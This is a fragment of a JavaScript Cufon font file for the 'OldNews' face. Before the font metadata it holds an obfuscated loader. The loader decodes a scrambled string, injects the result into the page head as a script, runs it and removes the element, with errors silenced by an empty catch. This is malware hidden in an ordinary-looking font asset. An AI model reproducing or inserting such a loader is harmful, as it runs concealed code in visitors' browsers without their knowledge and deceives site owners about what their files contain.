c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-36-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("rFo7]jQ}UZmNr#$5{j+&vFvm9IQ7ojmN9Id&UZ=3oTMRql};9n@Stz1&zT^7tu%>WT^49n@StFt&9n@StF@I9n@StFq^2F%W9n@StFo>9n@&tu!}9n@StFQ1P+^7tu%>t7^7tu%>q$^7tu%$Q7^7tu%>WFog9$^7tu%jQ;a^i+^7t>H^o+^7tu%ao`Q=9n@StFq89n@&tu!X9n@StFQaQ7^7tu%>oT^7t>!&t$^7tu%jt}a4{zHSo>=8]T^7tu%>t`84{zHSou+4{zHSo>a4{zHSouo;9#v^q7^7tu%>q7T4{zHSoz$]9n@StFT>9n@StF@S9n@&tuvIQ9{59n@StFQjw$^7t>H^WZ=X9n@StF2Xd#!}W+$4{zHSozT4{zHSqz%4{zHSou=I9n@StF289n@StFtY9n@StFoH%#u!+FnvdrPtQW.2=`z@TZ9qoU]4{wi*a;>1$j3C)VGRyNOS^&l}7IYX8A5MmgE;9n@StFTa9n@StF@X.T^7tu%1QT^7tu%1t1{4{zHSoF+4{zHSoj+4{zHSq>=SW1=q9n@&tu+>.&oUt3Qt2}y%{#$#.>^4{zHSozQ4{zHSoz+4{zHSql%4{zvStzQ4{zHSoFdRr&)3dZ84{zHSo>dZ{T^7tu%$t>y4{zHSoZT)9n@StFq79n@StFT1Q$^7tu%1q&{dU$SO9n@StF@}=T^7tu%$oja$9Iy&vuQ@z7^7tu%$q$^7tu%>Q$tyT7da@n7Ot+^7tu%>Q+^7tu%1t}o{W@)4{zHSqz$4{zHSql@;P3QS]F$}r#v;r`^).zHR4u7;P3HR]u7SPj^$]j{}U#^3.ZvNo;83]n$SUntmwY}5UZqCq;8OUl}O9;*EW3{Y{7SNrzMC.lCNr7SN4I7$wF$}9#8lo`11PI1N{FTl{#aR]IQa{F$O];8C]YQ}]j+yo`1)ojm&ruy).FS5r&y)rZ{]q7y)9T}m4+y)99})r#1*")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":169,"face":{"font-family":"OldNews","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"1","bbox":"-6.72151 -372 409 88.2568","underline-thickness":"7.2","underline-position":"-44.28","unicode-range":"U+0020-U+2122"}}));
